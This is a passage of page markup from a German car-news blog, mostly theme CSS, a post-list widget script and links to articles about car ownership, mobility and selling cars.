                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99945/technischer-fortschritt-und-markt-wie-innovationen-den-fahrzeugwert-veraendern/" rel="bookmark" class="td-image-wrap " title="Technischer Fortschritt und Markt – Wie Innovationen den Fahrzeugwert verändern" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_16_09-5-e1768843425711.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99945/technischer-fortschritt-und-markt-wie-innovationen-den-fahrzeugwert-veraendern/" rel="bookmark follow noopener noreferrer" title="Technischer Fortschritt und Markt – Wie Innovationen den Fahrzeugwert verändern" data-wpel-link="internal" target="_self">Technischer Fortschritt und Markt – Wie Innovationen den Fahrzeugwert verändern</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99943/weniger-pendeln-mehr-standzeiten-wie-sich-arbeitsmodelle-auf-den-autobesitz-auswirken/" rel="bookmark" class="td-image-wrap " title="Weniger Pendeln, mehr Standzeiten – Wie sich Arbeitsmodelle auf den Autobesitz auswirken" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_14_44-1-e1768843482427.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99943/weniger-pendeln-mehr-standzeiten-wie-sich-arbeitsmodelle-auf-den-autobesitz-auswirken/" rel="bookmark follow noopener noreferrer" title="Weniger Pendeln, mehr Standzeiten – Wie sich Arbeitsmodelle auf den Autobesitz auswirken" data-wpel-link="internal" target="_self">Weniger Pendeln, mehr Standzeiten – Wie sich Arbeitsmodelle auf den Autobesitz auswirken</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99941/nutzung-zaehlt-warum-der-tatsaechliche-einsatz-eines-autos-wichtiger-wird-als-der-besitz/" rel="bookmark" class="td-image-wrap " title="Nutzung zählt – Warum der tatsächliche Einsatz eines Autos wichtiger wird als der Besitz" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_13_09-3-e1768843537343.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99941/nutzung-zaehlt-warum-der-tatsaechliche-einsatz-eines-autos-wichtiger-wird-als-der-besitz/" rel="bookmark follow noopener noreferrer" title="Nutzung zählt – Warum der tatsächliche Einsatz eines Autos wichtiger wird als der Besitz" data-wpel-link="internal" target="_self">Nutzung zählt – Warum der tatsächliche Einsatz eines Autos wichtiger wird als der Besitz</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99939/markt-reagiert-flexibel-wie-sich-der-fahrzeughandel-an-neue-bedingungen-anpasst/" rel="bookmark" class="td-image-wrap " title="Markt reagiert flexibel – Wie sich der Fahrzeughandel an neue Bedingungen anpasst" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_05_13-2-e1768843617568.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99939/markt-reagiert-flexibel-wie-sich-der-fahrzeughandel-an-neue-bedingungen-anpasst/" rel="bookmark follow noopener noreferrer" title="Markt reagiert flexibel – Wie sich der Fahrzeughandel an neue Bedingungen anpasst" data-wpel-link="internal" target="_self">Markt reagiert flexibel – Wie sich der Fahrzeughandel an neue Bedingungen anpasst</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_159{
                    vertical-align: baseline;
                }.tdi_159 .vc_column-inner > .wpb_wrapper,
				.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_160 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_160" >
<style>
/* custom css */
.tdi_160 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_160 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_160 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_160 .td-image-container,
				.ie11 .tdi_160 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_160 .td-module-meta-info{
					padding: 1% 5%;
				
					border-color: #eaeaea;
				}.tdi_160 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_160 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_160 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_160 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_160 .td-post-vid-time{
					display: block;
				}.tdi_160 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_160 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_160 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_160 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_160 .td-read-more{
					display: none;
				}.tdi_160 .td-author-date{
					display: none;
				}.tdi_160 .td-post-author-name{
					display: none;
				}.tdi_160 .td-post-date,
				.tdi_160 .td-post-author-name span{
					display: none;
				}.tdi_160 .entry-review-stars{
					display: none;
				}.tdi_160 .td-icon-star,
                .tdi_160 .td-icon-star-empty,
                .tdi_160 .td-icon-star-half{
					font-size: 15px;
				}.tdi_160 .td-module-comments{
					display: none;
				}.tdi_160 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_160 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_160 .td-module-title a{
					color: #d1d1d1;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_160 .entry-title{
					font-size:12px !important;line-height:1.2 !important;
				}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_160 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_160 .td-image-container{
					display: none;
				}.tdi_160 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_160 .td-module-container:before{
					bottom: -0px;
				}.tdi_160 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_160 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_160 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_160 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_160 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160 .td-image-container{
					display: none;
				}.tdi_160 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_160 .td-module-container:before{
					bottom: -0px;
				}.tdi_160 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_160 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_160 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_160 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_160 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_160 .td-image-container{
					display: none;
				}.tdi_160 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_160 .td-module-container:before{
					bottom: -0px;
				}.tdi_160 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_160 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_160 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_160 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_160 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","image_width":"30","image_floated":"hidden","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","modules_gap":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"12","f_title_font_line_height":"1.2","title_txt":"#d1d1d1","offset":"10","all_modules_space":"0","mc1_title_tag":"p","title_tag":"div","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "1";
block_tdi_160.block_type = "td_flex_block_1";
block_tdi_160.post_count = "6";
block_tdi_160.found_posts = "14552";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "2424";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99937/mobilitaet-bleibt-zentral-warum-das-auto-trotz-wandel-eine-schluesselrolle-spielt/" rel="bookmark" class="td-image-wrap " title="Mobilität bleibt zentral – Warum das Auto trotz Wandel eine Schlüsselrolle spielt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-11_45_25-1-e1768843713536.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99937/mobilitaet-bleibt-zentral-warum-das-auto-trotz-wandel-eine-schluesselrolle-spielt/" rel="bookmark follow noopener noreferrer" title="Mobilität bleibt zentral – Warum das Auto trotz Wandel eine Schlüsselrolle spielt" data-wpel-link="internal" target="_self">Mobilität bleibt zentral – Warum das Auto trotz Wandel eine Schlüsselrolle spielt</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99935/strukturierte-abwicklung-als-vorteil-warum-klare-prozesse-den-autoverkauf-erleichtern/" rel="bookmark" class="td-image-wrap " title="Strukturierte Abwicklung als Vorteil – Warum klare Prozesse den Autoverkauf erleichtern" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-23_48_28-5-e1768821371793.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99935/strukturierte-abwicklung-als-vorteil-warum-klare-prozesse-den-autoverkauf-erleichtern/" rel="bookmark follow noopener noreferrer" title="Strukturierte Abwicklung als Vorteil – Warum klare Prozesse den Autoverkauf erleichtern" data-wpel-link="internal" target="_self">Strukturierte Abwicklung als Vorteil – Warum klare Prozesse den Autoverkauf erleichtern</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99933/auto-als-mittel-warum-zweckmaessigkeit-den-fahrzeugbesitz-bestimmt/" rel="bookmark" class="td-image-wrap " title="Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-7.-Jan.-2026-19_01_38-1-e1768606701102.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99933/auto-als-mittel-warum-zweckmaessigkeit-den-fahrzeugbesitz-bestimmt/" rel="bookmark follow noopener noreferrer" title="Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt" data-wpel-link="internal" target="_self">Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99931/auto-verkaufen-ohne-zeitaufwand-wie-einfache-ablaeufe-den-alltag-entlasten/" rel="bookmark" class="td-image-wrap " title="Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_39_23-3-e1768573709734.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99931/auto-verkaufen-ohne-zeitaufwand-wie-einfache-ablaeufe-den-alltag-entlasten/" rel="bookmark follow noopener noreferrer" title="Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten" data-wpel-link="internal" target="_self">Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99929/warum-viele-autos-immer-seltener-bewegt-werden-ein-blick-auf-veraenderte-nutzungsgewohnheiten/" rel="bookmark" class="td-image-wrap " title="Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_40_48-1-e1768573369546-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99929/warum-viele-autos-immer-seltener-bewegt-werden-ein-blick-auf-veraenderte-nutzungsgewohnheiten/" rel="bookmark follow noopener noreferrer" title="Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten" data-wpel-link="internal" target="_self">Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99927/auto-passt-nicht-mehr-zum-alltag-wenn-mobilitaet-neu-gedacht-werden-muss/" rel="bookmark" class="td-image-wrap " title="Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-7.-Jan.-2026-19_00_05-1-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99927/auto-passt-nicht-mehr-zum-alltag-wenn-mobilitaet-neu-gedacht-werden-muss/" rel="bookmark follow noopener noreferrer" title="Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss" data-wpel-link="internal" target="_self">Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_161" class="tdc-row"><div class="vc_row tdi_162  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_162,
                .tdi_162 .tdc-columns{
                    min-height: 0;
                }.tdi_162,
				.tdi_162 .tdc-columns{
				    display: block;
				}.tdi_162 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_162.tdc-row-content-vert-center,
                    .tdi_162.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_162.tdc-row-content-vert-bottom,
                    .tdi_162.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_162.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_162.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_162{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_162 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_162{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_161_rand_style td-element-style" ><style>
.tdi_161_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_164{
                    vertical-align: baseline;
                }.tdi_164 > .wpb_wrapper,
				.tdi_164 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_164 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_164 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_164 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_164{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_165{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_165{
                    text-align: left !important;
                }.tdi_165 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">© 2019 - 2025 Prautonews.de | Auto-News Blog</p></div></div></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_167{
                    vertical-align: baseline;
                }.tdi_167 > .wpb_wrapper,
				.tdi_167 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_167 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_167 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_167 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_167{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_167{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_168 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_168" >
<style>

/* inline tdc_css att */

.tdi_168{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_168 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_168{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_168{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_168{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_168 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_168 .menu{
					display: flex;
				}.tdi_168 .sub-menu{
					display: none;
				}.tdi_168 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_168 ul li{
